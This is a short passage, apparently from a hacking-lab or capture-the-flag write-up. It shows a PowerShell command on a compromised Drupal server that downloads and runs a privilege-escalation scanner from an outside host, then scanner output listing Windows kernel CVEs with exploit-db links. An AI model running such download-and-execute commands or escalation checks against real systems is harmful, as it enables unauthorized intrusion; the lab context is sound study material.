 PS C:\inetpub\drupal-7.54> IEX(New-Object Net.webclient).downloadString('http://10.10.14.9:8000/sherlork.ps1')
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881